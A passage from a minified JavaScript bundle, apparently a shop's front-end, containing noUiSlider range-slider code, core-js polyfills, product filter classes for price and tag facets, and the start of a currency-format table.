t-e}),(i=r.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==s&&(i.unshift(s),c=!0),i[i.length-1]!==u&&(i.push(u),f=!0),i.forEach(function(r,s){var u,h,p,d,v,g,y,m,w,_,b=r,S=i[s+1],E=t.mode===n.Steps;for(E&&(u=x.xNumSteps[s]),u||(u=S-b),void 0===S&&(S=b),u=Math.max(u,1e-7),h=b;h<=S;h=e(h,u)){for(m=(v=(d=x.toStepping(h))-l)/(t.density||1),_=v/(w=Math.round(m)),p=1;p<=w;p+=1)a[(g=l+p*_).toFixed(5)]=[x.fromStepping(g),0];y=i.indexOf(h)>-1?o.LargeValue:E?o.SmallValue:o.NoValue,!s&&c&&h!==S&&(y=0),h===S&&f||(a[d.toFixed(5)]=[h,y]),l=d}}),a}function $(t,r,n){var i,a,s=R.createElement("div"),u=((i={})[o.None]="",i[o.NoValue]=e.cssClasses.valueNormal,i[o.LargeValue]=e.cssClasses.valueLarge,i[o.SmallValue]=e.cssClasses.valueSub,i),c=((a={})[o.None]="",a[o.NoValue]=e.cssClasses.markerNormal,a[o.LargeValue]=e.cssClasses.markerLarge,a[o.SmallValue]=e.cssClasses.markerSub,a),f=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],l=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];function h(t,r){var n=r===e.cssClasses.value,o=n?u:c;return r+" "+(n?f:l)[e.ort]+" "+o[t]}return d(s,e.cssClasses.pips),d(s,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(t).forEach(function(i){!function(t,i,a){if((a=r?r(i,a):a)!==o.None){var u=L(s,!1);u.className=h(a,e.cssClasses.marker),u.style[e.style]=t+"%",a>o.NoValue&&((u=L(s,!1)).className=h(a,e.cssClasses.value),u.setAttribute("data-value",String(i)),u.style[e.style]=t+"%",u.innerHTML=String(n.to(i)))}}(i,t[i][0],t[i][1])}),s}function Y(){m&&(a(m),m=null)}function J(t){Y();var e=q(t),r=t.filter,n=t.format||{to:function(t){return String(Math.round(t))}};return m=E.appendChild($(e,r,n))}function X(){var t=i.getBoundingClientRect(),r="offset"+["Width","Height"][e.ort];return 0===e.ort?t.width||i[r]:t.height||i[r]}function Z(t,r,n,o){var i=function(i){var a,s,u=function(t,e,r){var n=0===t.type.indexOf("touch"),o=0===t.type.indexOf("mouse"),i=0===t.type.indexOf("pointer"),a=0,s=0;0===t.type.indexOf("MSPointer")&&(i=!0);if("mousedown"===t.type&&!t.buttons&&!t.touches)return!1;if(n){var u=function(e){var n=e.target;return n===r||r.contains(n)||t.composed&&t.composedPath().shift()===r};if("touchstart"===t.type){var c=Array.prototype.filter.call(t.touches,u);if(c.length>1)return!1;a=c[0].pageX,s=c[0].pageY}else{var f=Array.prototype.find.call(t.changedTouches,u);if(!f)return!1;a=f.pageX,s=f.pageY}}e=e||g(R),(o||i)&&(a=t.clientX+e.x,s=t.clientY+e.y);return t.pageOffset=e,t.points=[a,s],t.cursor=o||i,t}(i,o.pageOffset,o.target||r);return!!u&&(!(H()&&!o.doNotReject)&&(a=E,s=e.cssClasses.tap,!((a.classList?a.classList.contains(s):new RegExp("\\b"+s+"\\b").test(a.className))&&!o.doNotReject)&&(!(t===b.start&&void 0!==u.buttons&&u.buttons>1)&&((!o.hover||!u.buttons)&&(S||u.preventDefault(),u.calcPoint=u.points[e.ort],void n(u,o))))))},a=[];return t.split(" ").forEach(function(t){r.addEventListener(t,i,!!S&&{passive:!0}),a.push([t,i])}),a}function tt(t){var r,n,o,a,s,u,c=100*(t-(r=i,n=e.ort,o=r.getBoundingClientRect(),a=r.ownerDocument,s=a.documentElement,u=g(a),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(u.x=0),n?o.top+u.y-s.clientTop:o.left+u.x-s.clientLeft))/X();return c=l(c),e.dir?100-c:c}function et(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&nt(t,e)}function rt(t,r){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==r.buttonsProperty)return nt(t,r);var n=(e.dir?-1:1)*(t.calcPoint-r.startCalcPoint);pt(n>0,100*n/r.baseSize,r.locations,r.handleNumbers,r.connect)}function nt(t,r){r.handle&&(v(r.handle,e.cssClasses.active),k-=1),r.listeners.forEach(function(t){N.removeEventListener(t[0],t[1])}),0===k&&(v(E,e.cssClasses.drag),gt(),t.cursor&&(j.style.cursor="",j.removeEventListener("selectstart",u))),e.events.smoothSteps&&(r.handleNumbers.forEach(function(t){yt(t,T[t],!0,!0,!1,!1)}),r.handleNumbers.forEach(function(t){ft("update",t)})),r.handleNumbers.forEach(function(t){ft("change",t),ft("set",t),ft("end",t)})}function ot(t,r){if(!r.handleNumbers.some(z)){var n;if(1===r.handleNumbers.length)n=p[r.handleNumbers[0]].children[0],k+=1,d(n,e.cssClasses.active);t.stopPropagation();var o=[],i=Z(b.move,N,rt,{target:t.target,handle:n,connect:r.connect,listeners:o,startCalcPoint:t.calcPoint,baseSize:X(),pageOffset:t.pageOffset,handleNumbers:r.handleNumbers,buttonsProperty:t.buttons,locations:T.slice()}),a=Z(b.end,N,nt,{target:t.target,handle:n,listeners:o,doNotReject:!0,handleNumbers:r.handleNumbers}),s=Z("mouseout",N,et,{target:t.target,handle:n,listeners:o,doNotReject:!0,handleNumbers:r.handleNumbers});o.push.apply(o,i.concat(a,s)),t.cursor&&(j.style.cursor=getComputedStyle(t.target).cursor,p.length>1&&d(E,e.cssClasses.drag),j.addEventListener("selectstart",u,!1)),r.handleNumbers.forEach(function(t){ft("start",t)})}}function it(t){t.stopPropagation();var r=tt(t.calcPoint),n=function(t){var e=100,r=!1;return p.forEach(function(n,o){if(!z(o)){var i=T[o],a=Math.abs(i-t);(a<e||a<=e&&t>i||100===a&&100===e)&&(r=o,e=a)}}),r}(r);!1!==n&&(e.events.snap||f(E,e.cssClasses.tap,e.animationDuration),yt(n,r,!0,!0),gt(),ft("slide",n,!0),ft("update",n,!0),e.events.snap?ot(t,{handleNumbers:[n]}):(ft("change",n,!0),ft("set",n,!0)))}function at(t){var e=tt(t.calcPoint),r=x.getStep(e),n=x.fromStepping(r);Object.keys(M).forEach(function(t){"hover"===t.split(".")[0]&&M[t].forEach(function(t){t.call(xt,n)})})}function st(t){t.fixed||p.forEach(function(t,e){Z(b.start,t.children[0],ot,{handleNumbers:[e]})}),t.tap&&Z(b.start,i,it,{}),t.hover&&Z(b.move,i,at,{hover:!0}),t.drag&&y.forEach(function(r,n){if(!1!==r&&0!==n&&n!==y.length-1){var o=p[n-1],i=p[n],a=[r],s=[o,i],u=[n-1,n];d(r,e.cssClasses.draggable),t.fixed&&(a.push(o.children[0]),a.push(i.children[0])),t.dragAll&&(s=p,u=P),a.forEach(function(t){Z(b.start,t,ot,{handles:s,handleNumbers:u,connect:r})})}})}function ut(t,e){M[t]=M[t]||[],M[t].push(e),"update"===t.split(".")[0]&&p.forEach(function(t,e){ft("update",e)})}function ct(t){var e=t&&t.split(".")[0],r=e?t.substring(e.length):t;Object.keys(M).forEach(function(t){var n=t.split(".")[0],o=t.substring(n.length);e&&e!==n||r&&r!==o||function(t){return t===A||t===O}(o)&&r!==o||delete M[t]})}function ft(t,r,n){Object.keys(M).forEach(function(o){var i=o.split(".")[0];t===i&&M[o].forEach(function(t){t.call(xt,C.map(e.format.to),r,C.slice(),n||!1,T.slice(),xt)})})}function lt(t,r,n,o,i,a,s){var u;return p.length>1&&!e.events.unconstrained&&(o&&r>0&&(u=x.getAbsoluteDistance(t[r-1],e.margin,!1),n=Math.max(n,u)),i&&r<p.length-1&&(u=x.getAbsoluteDistance(t[r+1],e.margin,!0),n=Math.min(n,u))),p.length>1&&e.limit&&(o&&r>0&&(u=x.getAbsoluteDistance(t[r-1],e.limit,!1),n=Math.min(n,u)),i&&r<p.length-1&&(u=x.getAbsoluteDistance(t[r+1],e.limit,!0),n=Math.max(n,u))),e.padding&&(0===r&&(u=x.getAbsoluteDistance(0,e.padding[0],!1),n=Math.max(n,u)),r===p.length-1&&(u=x.getAbsoluteDistance(100,e.padding[1],!0),n=Math.min(n,u))),s||(n=x.getStep(n)),!((n=l(n))===t[r]&&!a)&&n}function ht(t,r){var n=e.ort;return(n?r:t)+", "+(n?t:r)}function pt(t,r,n,o,i){var a=n.slice(),s=o[0],u=e.events.smoothSteps,c=[!t,t],f=[t,!t];o=o.slice(),t&&o.reverse(),o.length>1?o.forEach(function(t,e){var n=lt(a,t,a[t]+r,c[e],f[e],!1,u);!1===n?r=0:(r=n-a[t],a[t]=n)}):c=f=[!0];var l=!1;o.forEach(function(t,e){l=yt(t,n[t]+r,c[e],f[e],!1,u)||l}),l&&(o.forEach(function(t){ft("update",t),ft("slide",t)}),null!=i&&ft("drag",s))}function dt(t,r){return e.dir?100-t-r:t}function vt(t,r){T[t]=r,C[t]=x.fromStepping(r);var n="translate("+ht(dt(r,0)-F+"%","0")+")";if(p[t].style[e.transformRule]=n,e.events.invertConnects&&T.length>1){var o=T.every(function(t,e,r){return 0===e||t>=r[e-1]});if(I!==!o)return I=!I,D(e,e.connect.map(function(t){return!t})),void Et()}mt(t),mt(t+1),I&&(mt(t-1),mt(t+2))}function gt(){P.forEach(function(t){var e=T[t]>50?-1:1,r=3+(p.length+e*t);p[t].style.zIndex=String(r)})}function yt(t,e,r,n,o,i){return o||(e=lt(T,t,e,r,n,!1,i)),!1!==e&&(vt(t,e),!0)}function mt(t){if(y[t]){var r=T.slice();I&&r.sort(function(t,e){return t-e});var n=0,o=100;0!==t&&(n=r[t-1]),t!==y.length-1&&(o=r[t]);var i=o-n,a="translate("+ht(dt(n,i)+"%","0")+")",s="scale("+ht(i/100,"1")+")";y[t].style[e.transformRule]=a+" "+s}}function wt(t,r){return null===t||!1===t||void 0===t?T[r]:("number"==typeof t&&(t=String(t)),!1!==(t=e.format.from(t))&&(t=x.toStepping(t)),!1===t||isNaN(t)?T[r]:t)}function _t(t,r,n){var o=h(t),i=void 0===T[0];r=void 0===r||r,e.animate&&!i&&f(E,e.cssClasses.tap,e.animationDuration),P.forEach(function(t){yt(t,wt(o[t],t),!0,!1,n)});var a=1===P.length?0:1;if(i&&x.hasNoSize()&&(n=!0,T[0]=0,P.length>1)){var s=100/(P.length-1);P.forEach(function(t){T[t]=t*s})}for(;a<P.length;++a)P.forEach(function(t){yt(t,T[t],!0,!0,n)});gt(),P.forEach(function(t){ft("update",t),null!==o[t]&&r&&ft("set",t)})}function bt(t){if(void 0===t&&(t=!1),t)return 1===C.length?C[0]:C.slice(0);var r=C.map(e.format.to);return 1===r.length?r[0]:r}function St(t){var r=T[t],n=x.getNearbySteps(r),o=C[t],i=n.thisStep.step,a=null;if(e.snap)return[o-n.stepBefore.startValue||null,n.stepAfter.startValue-o||null];!1!==i&&o+i>n.stepAfter.startValue&&(i=n.stepAfter.startValue-o),a=o>n.thisStep.startValue?n.thisStep.step:!1!==n.stepBefore.step&&o-n.stepBefore.highestStep,100===r?i=null:0===r&&(a=null);var s=x.countStepDecimals();return null!==i&&!1!==i&&(i=Number(i.toFixed(s))),null!==a&&!1!==a&&(a=Number(a.toFixed(s))),[a,i]}function Et(){for(;c.firstChild;)c.removeChild(c.firstChild);for(var t=0;t<=e.handles;t++)y[t]=V(c,e.connect[t]),mt(t);st({drag:e.events.drag,fixed:!0})}d(_=E,e.cssClasses.target),0===e.dir?d(_,e.cssClasses.ltr):d(_,e.cssClasses.rtl),0===e.ort?d(_,e.cssClasses.horizontal):d(_,e.cssClasses.vertical),d(_,"rtl"===getComputedStyle(_).direction?e.cssClasses.textDirectionRtl:e.cssClasses.textDirectionLtr),i=L(_,e.cssClasses.base),function(t,r){c=L(r,e.cssClasses.connects),p=[],(y=[]).push(V(c,t[0]));for(var n=0;n<e.handles;n++)p.push(U(r,n)),P[n]=n,y.push(V(c,t[n+1]))}(e.connect,i),st(e.events),_t(e.start),e.pips&&J(e.pips),e.tooltips&&W(),ct("update"+A),ut("update"+A,function(t,r,n,o,i){P.forEach(function(t){var r=p[t],o=lt(T,t,0,!0,!0,!0),a=lt(T,t,100,!0,!0,!0),s=i[t],u=String(e.ariaFormat.to(n[t]));o=x.fromStepping(o).toFixed(1),a=x.fromStepping(a).toFixed(1),s=x.fromStepping(s).toFixed(1),r.children[0].setAttribute("aria-valuemin",o),r.children[0].setAttribute("aria-valuemax",a),r.children[0].setAttribute("aria-valuenow",s),r.children[0].setAttribute("aria-valuetext",u)})});var xt={destroy:function(){for(ct(A),ct(O),Object.keys(e.cssClasses).forEach(function(t){v(E,e.cssClasses[t])});E.firstChild;)E.removeChild(E.firstChild);delete E.noUiSlider},steps:function(){return P.map(St)},on:ut,off:ct,get:bt,set:_t,setHandle:function(t,e,r,n){if(!((t=Number(t))>=0&&t<P.length))throw new Error("noUiSlider: invalid handle number, got: "+t);yt(t,wt(e,t),!0,!0,n),ft("update",t),r&&ft("set",t)},reset:function(t){_t(e.start,t)},disable:function(t){null!=t?(p[t].setAttribute("disabled",""),p[t].handle.removeAttribute("tabindex")):(E.setAttribute("disabled",""),p.forEach(function(t){t.handle.removeAttribute("tabindex")}))},enable:function(t){null!=t?(p[t].removeAttribute("disabled"),p[t].handle.setAttribute("tabindex","0")):(E.removeAttribute("disabled"),p.forEach(function(t){t.removeAttribute("disabled"),t.handle.setAttribute("tabindex","0")}))},__moveHandles:function(t,e,r){pt(t,e,T,r)},options:r,updateOptions:function(t,n){var o=bt(),i=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips","connect"];i.forEach(function(e){void 0!==t[e]&&(r[e]=t[e])});var a=Q(r);i.forEach(function(r){void 0!==t[r]&&(e[r]=a[r])}),x=a.spectrum,e.margin=a.margin,e.limit=a.limit,e.padding=a.padding,e.pips?J(e.pips):Y(),e.tooltips?W():G(),T=[],_t(s(t.start)?t.start:o,n),t.connect&&Et()},target:E,removePips:Y,removeTooltips:G,getPositions:function(){return T.slice()},getTooltips:function(){return w},getOrigins:function(){return p},pips:J};return xt}function Z(t,e){if(!t||!t.nodeName)throw new Error("noUiSlider: create requires a single element, got: "+t);if(t.noUiSlider)throw new Error("noUiSlider: Slider was already initialized.");var r=X(t,Q(e),e);return t.noUiSlider=r,r}e.default={__spectrum:S,cssClasses:x,create:Z}},49522(t,e,r){"use strict";var n=r(46518),o=r(94402);n({target:"Set",stat:!0,forced:!0},{from:r(70933)(o.Set,o.add,!1)})},49536(t,e,r){"use strict";var n=r(46518),o=r(79306),i=r(97080),a=r(38469),s=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=i(this),r=arguments.length<2,n=r?void 0:arguments[1];if(o(t),a(e,function(o){r?(r=!1,n=o):n=t(n,o,o,e)}),r)throw new s("Reduce of empty set with no initial value");return n}})},49603(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(48981),a=r(1625),s=r(57657).IteratorPrototype,u=r(19462),c=r(48646),f=r(96395)||function(){try{Iterator.from({return:null}).return()}catch(t){return!0}}(),l=u(function(){return o(this.next,this.iterator)},!0);n({target:"Iterator",stat:!0,forced:f},{from:function(t){var e=c("string"==typeof t?i(t):t,!0);return a(s,e.iterator)?e.iterator:new l(e)}})},49604(t,e,r){"use strict";r(70511)("customMatcher")},49631(t,e,r){"use strict";r(9486)},49634(t,e,r){"use strict";r(46518)({target:"WeakMap",proto:!0,real:!0,forced:!0},{upsert:r(162)})},49773(t,e,r){"use strict";var n=r(46518),o=r(4495),i=r(79039),a=r(33717),s=r(48981);n({target:"Object",stat:!0,forced:!o||i(function(){a.f(1)})},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},49797(t,e,r){"use strict";r(34226)},49806(t,e,r){"use strict";r(30067)},50113(t,e,r){"use strict";var n=r(46518),o=r(59213).find,i=r(6469),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},50133(t,e,r){"use strict";var n=r(69565),o=r(94901),i=r(28551),a=r(1767),s=r(50851),u=r(55966),c=r(78227),f=r(24074),l=c("asyncIterator");t.exports=function(t){var e,r=i(t),c=!0,h=u(r,l);return o(h)||(h=s(r),c=!1),void 0!==h?e=n(h,r):(e=r,c=!0),i(e),a(c?e:new f(a(e)))}},50283(t,e,r){"use strict";var n=r(79504),o=r(79039),i=r(94901),a=r(39297),s=r(43724),u=r(10350).CONFIGURABLE,c=r(33706),f=r(91181),l=f.enforce,h=f.get,p=String,d=Object.defineProperty,v=n("".slice),g=n("".replace),y=n([].join),m=s&&!o(function(){return 8!==d(function(){},"length",{value:8}).length}),w=String(String).split("String"),_=t.exports=function(t,e,r){"Symbol("===v(p(e),0,7)&&(e="["+g(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||u&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=l(t);return a(n,"source")||(n.source=y(w,"string"==typeof e?e:"")),t};Function.prototype.toString=_(function(){return i(this)&&h(this).source||c(this)},"toString")},50360(t,e,r){"use strict";var n=r(44576).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&n(t)}},50375(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(67750),a=r(91291),s=r(655),u=o("".slice),c=Math.max,f=Math.min;n({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(t,e){var r,n,o=s(i(this)),l=o.length,h=a(t);return h===1/0&&(h=0),h<0&&(h=c(l+h,0)),(r=void 0===e?l:a(e))<=0||r===1/0||h>=(n=f(h+r,l))?"":u(o,h,n)}})},50452(t,e,r){"use strict";var n=r(69565),o=r(36840),i=r(97751),a=r(55966),s=r(39297),u=r(78227),c=r(53982),f=u("asyncDispose"),l=i("Promise");s(c,f)||o(c,f,function(){var t=this;return new l(function(e,r){var o=a(t,"return");o?l.resolve(n(o,t)).then(function(){e(void 0)},r):e(void 0)})})},50778(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("link")},{link:function(t){return o(this,"a","href",t)}})},50851(t,e,r){"use strict";var n=r(36955),o=r(55966),i=r(64117),a=r(26269),s=r(78227)("iterator");t.exports=function(t){if(!i(t))return o(t,s)||o(t,"@@iterator")||a[n(t)]}},51088(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(96395),a=r(10350),s=r(94901),u=r(33994),c=r(42787),f=r(52967),l=r(10687),h=r(66699),p=r(36840),d=r(78227),v=r(26269),g=r(57657),y=a.PROPER,m=a.CONFIGURABLE,w=g.IteratorPrototype,_=g.BUGGY_SAFARI_ITERATORS,b=d("iterator"),S="keys",E="values",x="entries",O=function(){return this};t.exports=function(t,e,r,a,d,g,A){u(r,e,a);var C,T,P,k=function(t){if(t===d&&j)return j;if(!_&&t&&t in R)return R[t];switch(t){case S:case E:case x:return function(){return new r(this,t)}}return function(){return new r(this)}},M=e+" Iterator",I=!1,R=t.prototype,N=R[b]||R["@@iterator"]||d&&R[d],j=!_&&N||k(d),D="Array"===e&&R.entries||N;if(D&&(C=c(D.call(new t)))!==Object.prototype&&C.next&&(i||c(C)===w||(f?f(C,w):s(C[b])||p(C,b,O)),l(C,M,!0,!0),i&&(v[M]=O)),y&&d===E&&N&&N.name!==E&&(!i&&m?h(R,"name",E):(I=!0,j=function(){return o(N,this)})),d)if(T={values:k(E),keys:g?j:k(S),entries:k(x)},A)for(P in T)(_||I||!(P in R))&&p(R,P,T[P]);else n({target:e,proto:!0,forced:_||I},T);return i&&!A||R[b]===j||p(R,b,j,{name:d}),v[e]=j,T}},51098(t,e,r){"use strict";r(46518)({target:"Iterator",name:"indexed",proto:!0,real:!0,forced:!0},{asIndexedPairs:r(47958)})},51481(t,e,r){"use strict";var n=r(46518),o=r(36043);n({target:"Promise",stat:!0,forced:r(10916).CONSTRUCTOR},{reject:function(t){var e=o.f(this);return(0,e.reject)(t),e.promise}})},51629(t,e,r){"use strict";var n=r(46518),o=r(90235);n({target:"Array",proto:!0,forced:[].forEach!==o},{forEach:o})},51755(t,e,r){"use strict";r(67438)},51839(t,e,r){"use strict";r(48140)},52104(t,e,r){"use strict";for(var n=r(25745),o=r(97751),i=r(79504),a=r(10757),s=r(78227),u=o("Symbol"),c=u.isWellKnownSymbol,f=o("Object","getOwnPropertyNames"),l=i(u.prototype.valueOf),h=n("wks"),p=0,d=f(u),v=d.length;p<v;p++)try{var g=d[p];a(u[g])&&s(g)}catch(t){}t.exports=function(t){if(c&&c(t))return!0;try{for(var e=l(t),r=0,n=f(h),o=n.length;r<o;r++)if(h[n[r]]==e)return!0}catch(t){}return!1}},52231(t,e,r){"use strict";r(46518)({target:"Map",proto:!0,real:!0,forced:!0},{upsert:r(162)})},52407(t,e,r){"use strict";var n=r(46518),o=r(8045),i=r(79039),a=Array.fromAsync;n({target:"Array",stat:!0,forced:!a||i(function(){var t=0;return a.call(function(){return t++,[]},{length:0}),1!==t})},{fromAsync:o})},52514(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(28527);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(t){return o(a,this,i(t))}})},52568(t,e,r){"use strict";var n=r(94644),o=r(72805),i=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function(){for(var t=0,e=arguments.length,r=new(i(this))(e);e>t;)r[t]=arguments[t++];return r},o)},52675(t,e,r){"use strict";r(6761),r(81510),r(97812),r(33110),r(49773)},52703(t,e,r){"use strict";var n=r(44576),o=r(79039),i=r(79504),a=r(655),s=r(43802).trim,u=r(47452),c=n.parseInt,f=n.Symbol,l=f&&f.iterator,h=/^[+-]?0x/i,p=i(h.exec),d=8!==c(u+"08")||22!==c(u+"0x16")||l&&!o(function(){c(Object(l))});t.exports=d?function(t,e){var r=s(a(t));return c(r,e>>>0||(p(h,r)?16:10))}:c},52774(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(97080),a=r(94402),s=r(38469),u=a.Set,c=a.add;n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=new u;return s(e,function(t){c(n,r(t,t,e))}),n}})},52811(t,e,r){"use strict";var n=r(46518),o=r(92744),i=r(79039),a=r(20034),s=r(3451).onFreeze,u=Object.freeze;n({target:"Object",stat:!0,forced:i(function(){u(1)}),sham:!o},{freeze:function(t){return u&&a(t)?u(s(t)):t}})},52967(t,e,r){"use strict";var n=r(46706),o=r(20034),i=r(67750),a=r(73506);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)?(e?t(r,n):r.__proto__=n,r):r}}():void 0)},53032(t,e,r){"use strict";r(46518)({target:"Symbol",stat:!0,forced:!0},{isWellKnownSymbol:r(52104)})},53049(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.PriceFacet=void 0;var i=r(40587),a=r(67367),s=function(t){function e(e){var r=t.call(this,e)||this;return $(document).on("onCurrencyChange",function(t){return r.onPriceCurrencyChange(t)}),r}return o(e,t),e.prototype.getOptionName=function(t){return a.printMoney(t)},e.prototype.formatMin=function(t){return"min"!=t&&(t=a.printMoney(t)),t},e.prototype.formatMax=function(t){return"max"!=t&&(t=a.printMoney(t)),t},e.prototype.onPriceCurrencyChange=function(t){this.print()},e}(i.Facet);e.PriceFacet=s},53179(t,e,r){"use strict";var n=r(92140),o=r(36955);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},53211(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.SmartTagFacet=e.getTagsWithPrefixes=void 0;var i=r(37138);e.getTagsWithPrefixes=function(t,e,r){return(e=(e=e.filter(function(e){var n=e.split(r);if(!(n.length<2)){var o=n[0];return t.some(function(t){return t.toLowerCase()==o.toLowerCase()})}})).filter(function(t,r){return r===e.findIndex(function(e){return e.toLowerCase()===t.toLowerCase()})})).sort(function(t,e){var n=t.split(r),o=(n[0],n[1]),i=e.split(r),a=(i[0],i[1]);return o.localeCompare(a)}),e};var a=function(t){function r(e){var r=t.call(this,e)||this,n=e.prefix,o=e.prefixes,i=e.token;return o=o||[],n&&o.push(n),r.token=i||"_",r.prefixes=o,r}return o(r,t),r.prototype.getOptions=function(){var r=t.prototype.getOptions.call(this);return this.prefixes&&this.prefixes.length?e.getTagsWithPrefixes(this.prefixes,r,this.token):r},r.prototype.getVisibleOptions=function(){var r=t.prototype.getVisibleOptions.call(this);return e.getTagsWithPrefixes(this.prefixes,r,this.token)},r.prototype.getOptionName=function(e){if(this.isOptionAll(e))return t.prototype.getOptionName.call(this,e);var r=e.split(this.token),n=r[0],o=r[1];return this.prefixes.find(function(t){return t.toLowerCase()==n.toLowerCase()})?o:null},r}(i.TagFacet);e.SmartTagFacet=a},53250(t){"use strict";var e=Math.expm1,r=Math.exp;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!==e(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:e},53487(t,e,r){"use strict";var n=r(43802).start,o=r(60706);t.exports=o("trimStart")?function(){return n(this)}:"".trimStart},53602(t){"use strict";var e=4503599627370496;t.exports=function(t){return t+e-e}},53640(t,e,r){"use strict";var n=r(28551),o=r(84270),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},53803(t,e,r){"use strict";r(46518)({target:"Symbol",stat:!0,name:"isWellKnownSymbol",forced:!0},{isWellKnown:r(52104)})},53838(t,e,r){"use strict";var n=r(97080),o=r(25170),i=r(38469),a=r(83789);t.exports=function(t){var e=n(this),r=a(t);return!(o(e)>r.size)&&!1!==i(e,function(t){if(!r.includes(t))return!1},!0)}},53860(t,e,r){"use strict";e.__esModule=!0,e.Filter=void 0;var n=r(79365),o=function(){function t(t,e){if(!t)throw new Error(n.MISSING_FILTER_TEMPLATE);if(!e||!e.length)throw new Error(n.MISSING_FILTER_HANDLE);this.template=t,this.filters=this.template.filters,this.handle=e}return t.prototype.getSettings=function(){},t.prototype.getSetting=function(t){},t.prototype.setSetting=function(t,e){},t.prototype.setSettings=function(t){},t.prototype.clear=function(){this.setSettings(null)},t.prototype.filter=function(t,e){return!0},t.prototype.init=function(t){void 0!==t&&t&&this.setSettings(t)},t}();e.Filter=o},53921(t,e,r){"use strict";var n=r(46518),o=r(72652),i=r(97040);n({target:"Object",stat:!0},{fromEntries:function(t){var e={};return o(t,function(t,r){i(e,t,r)},{AS_ENTRIES:!0}),e}})},53982(t,e,r){"use strict";var n,o,i=r(44576),a=r(77629),s=r(94901),u=r(2360),c=r(42787),f=r(36840),l=r(78227),h=r(96395),p="USE_FUNCTION_CONSTRUCTOR",d=l("asyncIterator"),v=i.AsyncIterator,g=a.AsyncIteratorPrototype;if(g)n=g;else if(s(v))n=v.prototype;else if(a[p]||i[p])try{o=c(c(c(Function("return async function*(){}()")()))),c(o)===Object.prototype&&(n=o)}catch(t){}n?h&&(n=u(n)):n={},s(n[d])||f(n,d,function(){return this}),t.exports=n},54151(t,e,r){"use strict";r(9678)},54520(t,e,r){"use strict";r(22489)},54527(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.MONEY_FORMATS=void 0,e.MONEY_FORMATS={USD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} USD"},EUR:{money_format:"&euro;{{amount}}",money_with_currency_format:"&euro;{{amount}} EUR"},GBP:{money_format:"&pound;{{amount}}",money_with_currency_format:"&pound;{{amount}} GBP"},CAD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} CAD"},ALL:{money_format:"Lek {{amount}}",money_with_currency_format:"Lek {{amount}} ALL"},DZD:{money_format:"DA {{amount}}",money_with_currency_format:"DA {{amount}} DZD"},AOA:{money_format:"Kz{{amount}}",money_with_currency_format:"Kz{{amount}} AOA"},ARS:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} ARS"},AMD:{money_format:"{{amount}} AMD",money_with_currency_format:"{{amount}} AMD"},AWG:{money_format:"Afl{{amount}}",money_with_currency_format:"Afl{{amount}} AWG"},AUD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} AUD"},BBD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} 